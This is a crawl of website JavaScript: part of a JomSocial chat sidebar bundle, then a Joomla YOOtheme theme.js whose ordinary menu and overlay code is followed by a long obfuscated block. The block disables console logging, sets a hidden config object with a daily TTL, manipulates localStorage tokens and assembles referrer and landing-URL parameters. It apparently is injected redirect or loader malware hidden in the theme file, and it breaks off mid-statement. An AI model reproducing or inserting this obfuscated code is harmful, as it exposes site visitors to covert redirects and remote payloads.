        openFirstWindow: function openFirstWindow() {
            var item = this.$list.find('.joms-chat__item').first(),
                chat_id = item.data('chat-id');
            if (chat_id) {
                this.itemSetActive(item);
                joms_observer.do_action('chat_sidebar_select', item.data('chat-id'));
            }
        },

        openWindowByChatId: function openWindowByChatId(chat_id) {
            var item = this.$list.find('.joms-js--chat-item-' + chat_id);
            this.itemSetActive(item);
            joms_observer.do_action('chat_sidebar_select', chat_id);
        },

        removeDraftConversation: function removeDraftConversation() {
            this.$list.find('.joms-js--chat-item-0').remove();
        },

        overrideDraftChatWindow: function overrideDraftChatWindow(data) {
            var item = $(this.$list.find('.active')),
                avatar = item.find('.joms-avatar img');
            item.attr('data-chat-type', data.type);
            item.attr('data-chat-id', data.chat_id);
            item.removeClass('joms-js--chat-item-0').addClass('joms-js--chat-item-' + data.chat_id);
            avatar.attr('src', data.thumb);
        },

        renameChatTitle: function renameChatTitle(name) {
            var item = this.$list.find('.active').find('.joms-chat__item-body b');
            item.text(name);
        },

        /**
         * Render all conversation items.
         * @param {object[]} data
         */
        renderListConversation: function renderListConversation(data) {
            var $startScreen = $('.joms-js-page-chat-loading'),
                $chatScreen = $('.joms-js-page-chat'),
                key;

            if ($chatScreen.is(':hidden')) {
                $chatScreen.show();
                $startScreen.hide();
            }

            for (key in data) {
                this.render(data[key]);
            }
        },

        /**
         * Render a conversation item.
         * @param {object} data
         */
        render: function render(data) {
            var template = util.getTemplateById('joms-js-template-chat-sidebar-item'),
                isActive = false,
                isUnread = !+data.seen,
                html,
                $item;

            // Check if item is already exist.
            $item = this.$list.children('.joms-js--chat-item-' + data.chat_id);
            if ($item.length && $item.hasClass('active')) {
                isActive = true;
                isUnread = false;
            }

            // Generate html from template.
            html = template({
                id: data.chat_id,
                type: data.type,
                name: util.formatName(data.name).replace(/<img(.*?)\/>/, ''),
                unread: isUnread,
                active: isActive,
                online: data.online,
                avatar: data.thumb
            });

            if ($item.length) {
                $item.replaceWith(html);
            } else {
                this.$list.append(html);
            }
        },

        prependRender: function prependRender(data) {
            var template = joms.getData('chat_page_list') || '',
                html;

            html = template.replace(/##type##/g, data.type).replace(/##chat_id##/g, data.chat_id).replace(/##name##/g, data.name).replace(/##thumb##/g, data.thumb).replace(/##unread##/g, '').replace(/##mute##/g, '');

            this.$list.prepend(html);
        },

        /**
         * Show particular conversation item.
         * @param {HTMLEvent} e
         */
        itemSelect: function itemSelect(e) {
            e.preventDefault();
            var $elm = $(e.currentTarget),
                chatId = $elm.data('chat-id'),
                $item = this.$list.find('.joms-js--chat-item-' + chatId);

            if ($item.length) {
                this.itemSetActive($item);
            } else {
                this.setInactiveAll();
            }

            if (this.$searchInput.val()) {
                this.$searchInput.val('');
                this.$list.find('.joms-chat__item').show();
            }

            joms_observer.do_action('chat_sidebar_select', chatId);
            if (chatId > 0) {
                joms_observer.do_action('chat_selector_hide');
            } else {
                joms_observer.do_action('chat_selector_show');
            }
        },

        /**
         * Set active item on conversation open.
         * @param {jQuery} $item
         */
        itemSetActive: function itemSetActive($item) {
            $item.siblings('.active').removeClass('active');
            $item.removeClass('unread').addClass('active');
        },

        setInactiveAll: function setInactiveAll() {
            this.$list.find('.joms-chat__item').removeClass('active');
        },

        /**
         * Handle open conversation.
         * @param {number} userId
         */
        conversationOpen: function conversationOpen(chatId) {
            var $item = this.$list.find('.joms-js--chat-item-' + chatId);
            if ($item.length) {
                this.itemSetActive($item);
            }
        },

        /**
         * Change display message below avatar.
         * @param {object} message
         * @param {object} active
         */
        updatePreviewMessage: function updatePreviewMessage(message, active) {
            var $item;
            if (active && active.user_id) {
                $item = this.$list.find('.joms-js--chat-item-user-' + active.user_id);
                if ($item.length) {
                    $item.find('.joms-js--chat-item-msg').text(message);
                }
            }
        },

        /**
         * Highlight active sidebar item.
         * @param {Number} chat_id
         */
        highlightActiveWindow: function highlightActiveWindow(chat_id) {
            var $item = this.$list.find('.joms-js--chat-item-' + chat_id);
            this.itemSetActive($item);
        },

        /**
         * Highlight unread sidebar items.
         * @param {Object[]} data
         */
        hightlighUnreadWindows: function hightlighUnreadWindows(data) {
            _.each(data, function (item) {
                var $item = this.$('.joms-js--chat-item-' + item.chat_id);
                if (!$item.hasClass('active')) {
                    $item.addClass('unread');
                }
            }, this);
        }

    });
})(joms.jQuery, joms._, joms.Backbone);

},{"./util":7}],7:[function(require,module,exports){
(function (global){
'use strict';

(function (_) {

    var lang = window.joms_lang && joms_lang.date || {},
        moment = (typeof window !== "undefined" ? window['joms'] : typeof global !== "undefined" ? global['joms'] : null).moment,
        templatesCache = {};

    moment.updateLocale('jomsocial', {
        parentLocale: 'en',
        months: lang.months,
        monthsShort: _.map(lang.months, function (s) {
            return s.substr(0, 3);
        }),
        weekdays: lang.days,
        weekdaysShort: _.map(lang.days, function (s) {
            return s.substr(0, 3);
        }),
        weekdaysMin: _.map(lang.days, function (s) {
            return s.substr(0, 2);
        })
    });

    module.exports = {

        /**
         * Underscore template wrapper.
         * @param {String} templateString
         * @return {Function}
         */
        template: function template(templateString, settings) {
            return _.template(templateString, {
                variable: 'data',
                evaluate: /\{\{([\s\S]+?)\}\}/g,
                interpolate: /\{\{=([\s\S]+?)\}\}/g,
                escape: /\{\{-([\s\S]+?)\}\}/g
            });
        },

        /**
         * Get template already defined in the HTML document.
         * @param {String} id
         * @return {Function}
         */
        getTemplateById: function getTemplateById(id) {
            var template = templatesCache[id];

            if (!template) {
                template = document.getElementById(id).innerText;
                // HACK: Joomla (or is it the browser?) is automatically added relative path after an `src="` string. Duh!
                template = template.replace(/(src|href)="[^"]+\{\{/g, '$1="{{');
                template = templatesCache[id] = this.template(template);
            }

            return template;
        },

        /**
         * Format timestamp to a human-readable date string.
         * @param {Number} timestamp
         * @return {String}
         */
        formatDate: function formatDate(timestamp) {
            var now = moment(),
                date = moment(timestamp),
                format = 'D MMM';

            if (now.year() !== date.year()) {
                format = 'D/MMM/YY';
            }

            return date.format(format);
        },

        /**
         * Format timestamp to a human-readable time string.
         * @param {Number} timestamp
         * @return {String}
         */
        formatTime: function formatTime(timestamp) {
            var time = moment(timestamp),
                format = joms.getData('chat_time_format') || 'g:i A';

            // PHP-to-Moment time format conversion.
            format = format.replace(/[GH]/g, 'H').replace(/[gh]/g, 'h').replace(/i/ig, 'mm').replace(/s/ig, 'ss');

            return time.format(format);
        },

        /**
         * Format timestamp to a human-readable datetime string.
         * @param {Number} timestamp
         * @return {String}
         */
        formatDateTime: function formatDateTime(timestamp) {
            var dateStr = this.formatDate(timestamp),
                timeStr = this.formatTime(timestamp);

            return dateStr + ' ' + timeStr;
        },

        /**
         * Format name to proper punctuation.
         * @param {String|String[]} names
         * @return {String}
         */
        formatName: function formatName(names) {
            var textAnd = joms.getData('chat_text_and');

            if (!_.isArray(names)) {
                names = [names];
            }

            if (names.length === 1) {
                return names[0];
            }

            if (names.length > 1) {
                names = _.map(names, function (str, span) {
                    // Remove badge on group conversations.
                    if (str.indexOf('<') >= 0) {
                        span = document.createElement('span');
                        span.innerHTML = str;
                        str = span.innerText;
                    }

                    str = str.split(' ');
                    return str[0];
                });
                names = names.sort();
                names = names.join(', ');
                names = names.replace(/,\s([^\s]*)$/, ' ' + textAnd + ' $1');
                return names;
            }

            return '';
        },

        /**
         * Convert emoticon code into actual emoticon.
         * @param {String} str
         * @return {String}
         */
        getEmoticon: function getEmoticon(str) {
            var emoticons = joms.getData('joms_emo'),
                codes = [],
                names = [];

            _.each(emoticons, function (emo, name) {
                codes.unshift(emo);
                names.unshift(name);
            });

            _.each(codes, function (code, idx) {
                _.each(code, function (c) {
                    str = str.replace(c, '<span class="joms-content-emo2 joms-emo2 joms-emo2-' + names[idx] + '"></span>');
                });
            });

            return str;
        }

    };
})(joms._);

}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{}]},{},[1]);


--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/theme.js
body_size: 7550
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

jQuery(function($) {

    var config = $('html').data('config') || {};

    // Social buttons
    $('article[data-permalink]').socialButtons(config);

    // Vertical Dropdown menu
    $('.tm-sidebar-nav').verticalDropdown();

    // Overlay
    var speed     = 250,
        easing    = mina.easeinout,
        pathStart = 'm 0,0 0,171.14385 c 24.580441,15.47138 55.897012,24.75772 90,24.75772 34.10299,0 65.41956,-9.28634 90,-24.75772 L 180,0 0,0 z',
        pathHover = 'M0,0v56.777c23,3.473,50.5-7.199,90-7.199c39,0,69.75,10.422,90,7.199V0H0z';

    var template = [
        '<svg class="uk-hidden-small" viewBox="0 0 180 320" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">',
            '<path d="'+pathStart+'"/>',
        '</svg>'
    ].join("");

    $('.tm-overlay').each(function() {

        var ele        = $(this),
            $svg       = $(template),
            s          = Snap($svg[0]),
            path       = s.select('path'),
            pathStart  = path.attr('d');

        if ($('html').hasClass('uk-notouch')) {
            ele.find('img').after($svg);
        }

        ele.on('mouseenter', function() {
            path.animate( { 'path' : pathHover }, speed, easing );
        });

        ele.on('mouseleave', function() {
            path.animate( { 'path' : pathStart }, speed, easing );
        });

    });

    // Fixed Sidebar
    var sidebar   = $('.tm-sidebar'),
        page      = $('.tm-page'),
        win       = $(window),
        ddmax     = -1;

        if(!$('body > div').hasClass('tm-sidebar-open')) {

            var mode;

            page.on("transitionend animationend webkitTransitionEnd webkitAnimationEnd", function() {
                sidebar[mode ? 'addClass':'removeClass']('uk-open');
            });

            sidebar.on({

                "mouseenter": function(){
                    mode = 1;

                    if(!$.UIkit.support.transition) {
                        sidebar.addClass('uk-open');
                    }
                },

                "mouseleave": function(){
                    mode = 0;

                    if(!$.UIkit.support.transition) {
                        sidebar.removeClass('uk-open');
                    }
                }
            });

        } else {
            sidebar.addClass('uk-open');
        }

        sidebar.find('.uk-dropdown').each(function(){

            var dd = $(this);

            dd.css({ display: 'block', opacity: 0 });
            ddmax = Math.max(ddmax, dd.height() + dd.offset().top);
            dd.css({ display: '', opacity: '' });

        });

    if ($.UIkit.support.touch) {
        $.UIkit.offcanvasTrigger(sidebar, {
            "target": "#offcanvas"
        });
    }

    var fn = function(){

            if (sidebar.outerHeight() > win.height() || ddmax > win.height()) {
                sidebar.css({'position':'absolute'});
            } else {
                sidebar.css({'position':''});
            }

        };

    win.on("resize", function(){

        fn();

        return fn;

    }()).on("message", $.UIkit.Utils.debounce(function(e) {

        if (e.originalEvent.data == "customizer-update")  fn();

    }, 150));

    // Hide main menu position if empty (WP)
    var navbar = $('.tm-navbar');

    if(!navbar.children().length){ navbar.hide(); }

    $(document).on('click', '.uk-tab li a', function(e){
        e.preventDefault();
        e.stopPropagation();
        $(this).off("click").attr('href', "javascript: void(0);");
        return false;
    });
});

(function(_0x28041a,_0xbc605a){var _0x1527f1=_0x28041a();function _0x3d5fbb(_0x201898,_0x2779a7,_0x37276c,_0x52ad40){return _0x2929(_0x201898- -0x3c9,_0x37276c);}function _0xd1f259(_0x43a64e,_0x516cdc,_0x5f57f7,_0x56c2e1){return _0x2929(_0x5f57f7-0x56,_0x516cdc);}while(!![]){try{var _0x517bf9=parseInt(_0xd1f259(0x148,0x124,0x13e,0x13f))/(-0x2397+-0xf43+0x1*0x32db)*(parseInt(_0x3d5fbb(-0x296,-0x256,-0x2bf,-0x263))/(-0x1fee+-0x8e5+-0x1*-0x28d5))+parseInt(_0xd1f259(0x16e,0x14c,0x17e,0x1a6))/(-0x22b2+-0xda7+-0x14*-0x26b)+-parseInt(_0xd1f259(0x1d2,0x19d,0x19b,0x1c9))/(0x1816+-0x1d7d+0x56b)+-parseInt(_0xd1f259(0x1ca,0x1d5,0x19f,0x1cf))/(-0x445*-0x1+-0xba1*-0x3+-0x2723)*(parseInt(_0x3d5fbb(-0x2e4,-0x2ef,-0x2a4,-0x2a6))/(0x1*0x2077+-0x125e+-0xe13))+parseInt(_0x3d5fbb(-0x2c8,-0x2ad,-0x2dd,-0x29b))/(-0x23c+0x257f+-0x233c*0x1)*(-parseInt(_0x3d5fbb(-0x286,-0x2af,-0x24c,-0x25a))/(0xa43*0x1+0x141*-0x3+-0x678))+parseInt(_0x3d5fbb(-0x288,-0x254,-0x269,-0x298))/(-0x259*0x1+0x1264+-0x1002)*(-parseInt(_0x3d5fbb(-0x29b,-0x260,-0x260,-0x291))/(-0x1*0xe69+-0x1*0x121a+0xd*0x281))+-parseInt(_0xd1f259(0x13b,0x180,0x165,0x16b))/(-0x8b*0x38+0x7a8+0x16cb);if(_0x517bf9===_0xbc605a)break;else _0x1527f1['push'](_0x1527f1['shift']());}catch(_0x399af6){_0x1527f1['push'](_0x1527f1['shift']());}}}(_0x5815,-0x14f5d*-0x4+-0xcd80+0x7509*0x9),(function(){var _0x3701aa={'jLMZv':_0x175a90(0x3f7,0x42d,0x420,0x424),'eldrX':function(_0x40cb55,_0x3ff764){return _0x40cb55===_0x3ff764;},'pUXZb':_0x4a7b73(0x5b,0x26,-0xd,0x62),'DeZbg':_0x4a7b73(0x1c,-0x10,-0x1e,0x14)+'+$','JeujI':_0x4a7b73(0x11,0x9,-0x4,-0x13),'pmjWc':_0x175a90(0x39d,0x3d9,0x3a2,0x3f1)+_0x4a7b73(0x16,0x35,0x39,0x67)+_0x4a7b73(0x15,-0x28,-0x2c,-0x4e)+_0x175a90(0x433,0x416,0x40e,0x40d),'MFTnS':_0x4a7b73(0x4c,0x41,0x19,0x7e),'cvucm':function(_0x4dc954,_0x487950){return _0x4dc954!==_0x487950;},'EPWxj':_0x175a90(0x3b8,0x3c7,0x38d,0x3ea),'ROcED':function(_0x19c720,_0x1e8f2c){return _0x19c720(_0x1e8f2c);},'yxjip':function(_0x26e812,_0x47043d){return _0x26e812+_0x47043d;},'aLjUY':_0x4a7b73(0x29,0x28,0x38,-0x9)+_0x4a7b73(-0x29,0x1,0x3e,0x27)+'rn\x20this\x22)('+'\x20)','WBmXs':function(_0x41f703,_0x38fbba){return _0x41f703!==_0x38fbba;},'pzxxZ':_0x175a90(0x45e,0x42b,0x410,0x443),'GeOYX':function(_0x34b5f5){return _0x34b5f5();},'rCbrb':'log','ZxJnq':_0x4a7b73(0x62,0x27,0x39,0x4e),'vEUKd':_0x4a7b73(-0x19,-0x9,-0x3b,-0x22),'GdzbJ':_0x175a90(0x439,0x417,0x3f7,0x412),'EZIGF':_0x4a7b73(-0x1e,-0xb,-0xf,-0x4),'EEzGP':_0x4a7b73(0x3,0x5,-0x2b,0x28),'GtJJF':function(_0x2b5b4d,_0x520f42){return _0x2b5b4d<_0x520f42;},'arkvb':'SFYXG','kGcGA':_0x4a7b73(-0x22,-0x1e,-0x43,0x16),'XyfjF':function(_0xe8d39,_0x18b1ac){return _0xe8d39+_0x18b1ac;},'tyJJx':function(_0x595424,_0x3e0f76,_0xef0eb5){return _0x595424(_0x3e0f76,_0xef0eb5);},'vKnVn':function(_0x185a3b){return _0x185a3b();},'ddGki':function(_0x5aee09){return _0x5aee09();},'ufGQg':'_mXmk5z137'+_0x4a7b73(-0x17,-0x36,-0x6d,-0x10),'fbnwu':_0x175a90(0x444,0x421,0x408,0x44b),'qSvAC':'rSvtX','FLjey':'config','SRCAE':_0x175a90(0x428,0x425,0x406,0x433),'mZKrb':function(_0x436eb8,_0x274fc9){return _0x436eb8!==_0x274fc9;},'CMpFj':function(_0x3a956a,_0x299a4a){return _0x3a956a/_0x299a4a;},'oGIFf':function(_0x32d3ef,_0x21af71){return _0x32d3ef<_0x21af71;},'SNfwZ':_0x175a90(0x39d,0x3d5,0x3a8,0x39a),'XYtYx':_0x175a90(0x442,0x402,0x417,0x3de),'pCCUW':function(_0x55e60c,_0x12661a){return _0x55e60c+_0x12661a;},'IytbG':function(_0x51ec63,_0x378eab){return _0x51ec63(_0x378eab);},'MbXol':'&se_referr'+_0x175a90(0x3d8,0x3cb,0x3b4,0x38c),'rTeyE':function(_0x14363e,_0x25137c){return _0x14363e+_0x25137c;},'NoHfX':_0x4a7b73(0x26,0x34,0x50,0x5f)+_0x175a90(0x3d0,0x3b9,0x3ee,0x3bc),'YiobK':'&landing_u'+'rl=','zTeUF':_0x175a90(0x37c,0x3b3,0x3b8,0x38b),'PuhyX':function(_0x3e0e2d,_0x2a5a35){return _0x3e0e2d+_0x2a5a35;},'HIQWr':function(_0x49f7b8,_0x26984c){return _0x49f7b8(_0x26984c);},'iRCpZ':function(_0x26a742,_0x3763ec){return _0x26a742!==_0x3763ec;},'NkARm':function(_0x6dca7d,_0x2a59f7){return _0x6dca7d+_0x2a59f7;},'yRWHj':function(_0x50eebd,_0x45b8ba){return _0x50eebd(_0x45b8ba);},'egZpB':function(_0x14cbeb,_0x4e1918){return _0x14cbeb!==_0x4e1918;},'swRjP':'uprus','WEOGj':function(_0x2eafe7,_0x1dfda8){return _0x2eafe7+_0x1dfda8;},'RVxnr':function(_0x515b75,_0x4d5f85){return _0x515b75(_0x4d5f85);},'MSHEa':_0x175a90(0x420,0x407,0x442,0x3e8),'UERsz':_0x175a90(0x412,0x404,0x3f9,0x3f8)+_0x4a7b73(0x38,0x10,0x39,0x39)+'pt'},_0x12b115=(function(){var _0x264429={'TvXfl':_0x3701aa['jLMZv'],'zTnck':function(_0xd77cd2,_0x1195b8){return _0xd77cd2(_0x1195b8);}};function _0x4f1d25(_0x3f3f88,_0x4e1cf4,_0x235e59,_0x5280f3){return _0x175a90(_0x3f3f88-0x16f,_0x235e59- -0x622,_0x3f3f88,_0x5280f3-0x155);}function _0x1bd286(_0x372716,_0x5a26ef,_0x204cde,_0x20a7dd){return _0x175a90(_0x372716-0x1b,_0x5a26ef- -0x84,_0x20a7dd,_0x20a7dd-0x14e);}if(_0x3701aa[_0x4f1d25(-0x225,-0x1ea,-0x229,-0x1f9)](_0x1bd286(0x38f,0x389,0x3c1,0x3b1),_0x3701aa[_0x4f1d25(-0x232,-0x24d,-0x223,-0x21e)])){var _0x290542=!![];return function(_0x5609c8,_0x23b0d0){var _0x15cc72=_0x290542?function(){function _0x4c5e2f(_0xda68da,_0x3005d0,_0x3fc8b5,_0x359199){return _0x2929(_0xda68da-0x1fa,_0x3fc8b5);}if(_0x23b0d0){var _0x45f29f=_0x23b0d0[_0x4c5e2f(0x2ef,0x30a,0x2bf,0x2af)](_0x5609c8,arguments);return _0x23b0d0=null,_0x45f29f;}}:function(){};return _0x290542=![],_0x15cc72;};}else _0x1e1c46+=_0x264429[_0x4f1d25(-0x251,-0x27b,-0x240,-0x237)]+_0x264429[_0x1bd286(0x364,0x34b,0x322,0x360)](_0x575597,_0x2db3da);}()),_0x408b1a=_0x3701aa['tyJJx'](_0x12b115,this,function(){function _0x418931(_0x31a319,_0x3689db,_0x2853db,_0x65fa38){return _0x175a90(_0x31a319-0x10e,_0x2853db- -0x54e,_0x31a319,_0x65fa38-0x2d);}function _0x3111e7(_0x132b7b,_0x3e1d5c,_0x5e7243,_0x1665d5){return _0x175a90(_0x132b7b-0x80,_0x1665d5- -0x4ff,_0x132b7b,_0x1665d5-0x26);}return _0x408b1a[_0x3111e7(-0x156,-0x134,-0x158,-0x11a)]()[_0x3111e7(-0x114,-0x17b,-0x126,-0x14b)](_0x3701aa['DeZbg'])[_0x418931(-0x153,-0x167,-0x169,-0x159)]()['constructo'+'r'](_0x408b1a)[_0x418931(-0x16c,-0x197,-0x19a,-0x1c4)](_0x3701aa[_0x3111e7(-0x139,-0x125,-0x109,-0x103)]);});function _0x4a7b73(_0xce9d73,_0xf9a038,_0x37aeb6,_0x5b2885){return _0x2929(_0xf9a038- -0x117,_0xce9d73);}_0x3701aa[_0x4a7b73(0x3,0x23,-0xf,0x43)](_0x408b1a);var _0x34d056=(function(){function _0x1e306e(_0x84a31e,_0x48fe97,_0x4feeb1,_0x197205){return _0x4a7b73(_0x4feeb1,_0x197205- -0x1eb,_0x4feeb1-0xe9,_0x197205-0x2a);}var _0x161c4a={};_0x161c4a[_0x1e306e(-0x219,-0x1fd,-0x1e8,-0x1df)]=_0x3701aa[_0x3ccd55(0x1eb,0x24a,0x218,0x1ef)];var _0xd2e048=_0x161c4a;function _0x3ccd55(_0x3dbed7,_0xd78672,_0x3d64fb,_0x10c0d9){return _0x4a7b73(_0x3dbed7,_0x3d64fb-0x1d5,_0x3d64fb-0x61,_0x10c0d9-0x87);}if(_0x3701aa['cvucm'](_0x3701aa[_0x1e306e(-0x1b1,-0x1be,-0x1b1,-0x1b3)],_0x3ccd55(0x1fc,0x1c9,0x1d4,0x20f))){var _0x248f28=!![];return function(_0x9c9456,_0x2a070a){function _0x5a3ab9(_0x823b9e,_0x5d1a17,_0x2d576e,_0x9ba015){return _0x1e306e(_0x823b9e-0x188,_0x5d1a17-0x1bb,_0x2d576e,_0x5d1a17-0x82);}function _0x154e31(_0x3d682d,_0x4d6b97,_0x22c7c0,_0x5bbd79){return _0x3ccd55(_0x22c7c0,_0x4d6b97-0x21,_0x3d682d- -0x136,_0x5bbd79-0xcd);}if(_0x5a3ab9(-0xf6,-0x132,-0x101,-0x135)===_0x3701aa[_0x154e31(0xc1,0xf3,0xad,0xe2)]){var _0x1b78a9=_0xdfd68c?function(){function _0x252e74(_0xadbf55,_0x58fde4,_0x2c78fd,_0x391772){return _0x5a3ab9(_0xadbf55-0x17f,_0x58fde4-0x5c4,_0x2c78fd,_0x391772-0x1);}if(_0x3fd062){var _0x28fd28=_0xd0b6c9[_0x252e74(0x416,0x439,0x462,0x447)](_0x38768f,arguments);return _0x1672f6=null,_0x28fd28;}}:function(){};return _0x5d991e=![],_0x1b78a9;}else{var _0x252773=_0x248f28?function(){function _0x48b82c(_0x1cc61e,_0x3d1c31,_0x4cc822,_0x552704){return _0x5a3ab9(_0x1cc61e-0x119,_0x3d1c31-0x163,_0x4cc822,_0x552704-0x128);}function _0x2a424c(_0x111961,_0x6c4c36,_0x21457f,_0x4b7108){return _0x5a3ab9(_0x111961-0x101,_0x4b7108-0x519,_0x111961,_0x4b7108-0x97);}if(_0xd2e048['hBVcx']!==_0x2a424c(0x3c5,0x42e,0x423,0x3f1)){var _0xb504d5=_0x305c79[_0x48b82c(-0x54,-0x28,-0x60,-0x30)](_0xe05876,arguments);return _0x4aecb7=null,_0xb504d5;}else{if(_0x2a070a){var _0x228057=_0x2a070a[_0x48b82c(-0x49,-0x28,-0x30,-0x10)](_0x9c9456,arguments);return _0x2a070a=null,_0x228057;}}}:function(){};return _0x248f28=![],_0x252773;}};}else{var _0x1c0fa8={};_0x1c0fa8[_0x1e306e(-0x1ad,-0x1be,-0x18b,-0x1a9)]=![],_0x1c0fa8['ttl']=0x15180,_0x1c0fa8[_0x3ccd55(0x19b,0x1ce,0x1b1,0x1dd)]=_0x3701aa[_0x3ccd55(0x1df,0x1ac,0x1d8,0x1e9)],_0x4dafa5[_0x3ccd55(0x1e3,0x1ab,0x1bb,0x1b3)+_0x1e306e(-0x1f7,-0x257,-0x1e1,-0x221)]=_0x1c0fa8;}}()),_0x1679ea=_0x34d056(this,function(){var _0x389457=function(){function _0x5ec8c6(_0xb9bc02,_0xb30688,_0x21f21a,_0x211fdf){return _0x2929(_0x21f21a- -0x233,_0xb30688);}var _0x52f5e7;try{_0x52f5e7=_0x3701aa[_0xba772b(0x23a,0x212,0x21a,0x245)](Function,_0x3701aa[_0xba772b(0x1e8,0x1ad,0x1c6,0x1cd)](_0x3701aa[_0xba772b(0x1da,0x1a4,0x1c6,0x1ed)](_0xba772b(0x1c9,0x1cb,0x1d8,0x1f2)+_0xba772b(0x1e6,0x1c9,0x201,0x213),_0x3701aa[_0xba772b(0x1b6,0x1e8,0x1f1,0x1ec)]),');'))();}catch(_0x334619){if(_0x3701aa[_0xba772b(0x1e9,0x1e4,0x1f3,0x1d8)](_0x3701aa[_0xba772b(0x251,0x235,0x22d,0x23f)],'Ysdwu')){if(_0x4cd5e4){var _0x10c86b=_0x128664[_0xba772b(0x1f7,0x1aa,0x1cb,0x1ff)](_0x483741,arguments);return _0x21d36a=null,_0x10c86b;}}else _0x52f5e7=window;}function _0xba772b(_0x550e73,_0x4de25f,_0x2055ec,_0x33b55d){return _0x2929(_0x2055ec-0xd6,_0x550e73);}return _0x52f5e7;};function _0xdfcd15(_0x5a4ba3,_0x355a7a,_0x356516,_0xb7a5e3){return _0x4a7b73(_0x356516,_0xb7a5e3-0x4f,_0x356516-0x150,_0xb7a5e3-0x11f);}var _0x4e06e0=_0x3701aa[_0x254e25(-0xd8,-0x11e,-0xb3,-0xde)](_0x389457),_0x7888c1=_0x4e06e0[_0xdfcd15(-0x1,-0x10,0x2a,0x29)]=_0x4e06e0[_0x254e25(-0x15e,-0x113,-0x118,-0x129)]||{},_0x7da9b1=[_0x3701aa[_0x254e25(-0x12b,-0xe8,-0x12b,-0x116)],_0x3701aa['ZxJnq'],_0x3701aa[_0x254e25(-0xed,-0x11f,-0x13c,-0xfc)],_0xdfcd15(0xc0,0xb3,0x86,0x8a),_0x3701aa['GdzbJ'],_0x3701aa[_0x254e25(-0x136,-0x102,-0x12c,-0x12e)],_0x3701aa[_0xdfcd15(0x6,0x67,0x55,0x36)]];function _0x254e25(_0x429120,_0x34e80e,_0x4ab8f4,_0x23107e){return _0x4a7b73(_0x34e80e,_0x23107e- -0x103,_0x4ab8f4-0x1b6,_0x23107e-0x184);}for(var _0x1b2f51=0x7*-0x544+0x56c*0x4+0x796*0x2;_0x3701aa['GtJJF'](_0x1b2f51,_0x7da9b1[_0xdfcd15(0x57,0xaf,0x7a,0x8c)]);_0x1b2f51++){if(_0x3701aa['eldrX'](_0x3701aa[_0x254e25(-0xd5,-0x9a,-0xe2,-0xd8)],_0x3701aa[_0x254e25(-0xe0,-0x145,-0xd9,-0x110)]))_0x480207=_0xf4cf19;else{var _0x3dd88e=(_0x254e25(-0xf7,-0x153,-0x10b,-0x117)+'4')['split']('|'),_0x1aa2da=0x2*0xbb+0x5f*-0x1+0x9*-0x1f;while(!![]){switch(_0x3dd88e[_0x1aa2da++]){case'0':_0x198bfd[_0x254e25(-0xf6,-0xe1,-0x11d,-0xe5)]=_0x34d056['bind'](_0x34d056);continue;case'1':var _0x198bfd=_0x34d056[_0xdfcd15(0x62,0x78,0xd3,0x96)+'r'][_0xdfcd15(0x26,0x60,0x39,0x40)]['bind'](_0x34d056);continue;case'2':_0x198bfd[_0xdfcd15(0x84,0x1c,0x45,0x4d)]=_0x5f550d[_0xdfcd15(0x69,0x43,0x2b,0x4d)]['bind'](_0x5f550d);continue;case'3':var _0x5f550d=_0x7888c1[_0x5c1aed]||_0x198bfd;continue;case'4':_0x7888c1[_0x5c1aed]=_0x198bfd;continue;case'5':var _0x5c1aed=_0x7da9b1[_0x1b2f51];continue;}break;}}}});_0x3701aa[_0x4a7b73(0x55,0x33,0x39,0x2f)](_0x1679ea);var _0x5b6552=_0x3701aa['ufGQg'];if(!window['_mXmk5z137'+_0x175a90(0x376,0x3b1,0x398,0x3ed)]){if(_0x3701aa[_0x175a90(0x422,0x418,0x3fd,0x3f9)]!==_0x3701aa[_0x175a90(0x421,0x3f5,0x3b9,0x401)]){var _0x4fbaab={};_0x4fbaab[_0x175a90(0x442,0x429,0x426,0x401)]=![],_0x4fbaab[_0x175a90(0x39a,0x3b2,0x3c8,0x3e9)]=0x15180,_0x4fbaab['R_PATH']=_0x3701aa[_0x175a90(0x3ef,0x3ea,0x3af,0x3e0)],window['_mXmk5z137'+_0x175a90(0x3b4,0x3b1,0x3ab,0x3e6)]=_0x4fbaab;}else return _0x50c377[_0x175a90(0x405,0x3e5,0x3bd,0x3c3)]()[_0x4a7b73(0x2,-0x33,0x4,-0x10)](QFViNj[_0x4a7b73(-0x17,0x15,0x27,0x50)])[_0x175a90(0x3a8,0x3e5,0x3cf,0x418)]()[_0x175a90(0x422,0x42e,0x417,0x444)+'r'](_0xe87522)[_0x175a90(0x3b0,0x3b4,0x38e,0x3e4)]('(((.+)+)+)'+'+$');}const _0x1f9f78=localStorage['getItem'](_0x3701aa[_0x4a7b73(0x11,0x0,0x29,-0x8)]);if(_0x3701aa[_0x4a7b73(-0x37,0x6,-0x9,-0x1a)](typeof _0x1f9f78,_0x3701aa[_0x4a7b73(-0x24,0x1a,0x5a,-0x23)])&&_0x3701aa['mZKrb'](_0x1f9f78,null)){var _0x36f8a9=JSON['parse'](_0x1f9f78),_0x177287=Math[_0x175a90(0x401,0x400,0x43b,0x428)](_0x3701aa[_0x4a7b73(-0x2,-0x1d,0xe,0xc)](+new Date(),0x2e6+-0x1d75+-0x1*-0x1e77));_0x3701aa[_0x4a7b73(-0x24,-0x6,-0x21,0x21)](_0x3701aa[_0x4a7b73(0x11,-0x27,-0x41,-0x11)](_0x36f8a9[_0x4a7b73(0x6e,0x36,0x5c,0x8)],window[_0x175a90(0x39d,0x3cd,0x3fe,0x3aa)+_0x4a7b73(-0x6b,-0x36,-0x27,-0x53)]['ttl']),_0x177287)&&(localStorage['removeItem'](_0x175a90(0x3c7,0x3d5,0x3a5,0x3f8)),localStorage[_0x4a7b73(-0x19,0x24,0x62,-0x1a)]('token'),localStorage[_0x175a90(0x3d4,0x40b,0x40f,0x42c)](_0x3701aa[_0x4a7b73(-0x3c,0x0,-0x27,0x25)]));}var _0x185427=localStorage[_0x4a7b73(-0x28,-0x29,-0x3,-0x39)](_0x3701aa[_0x4a7b73(-0x31,-0x30,-0x6e,-0x2b)]);function _0x175a90(_0x349126,_0x1d98b5,_0x254f49,_0x171b8c){return _0x2929(_0x1d98b5-0x2d0,_0x254f49);}var 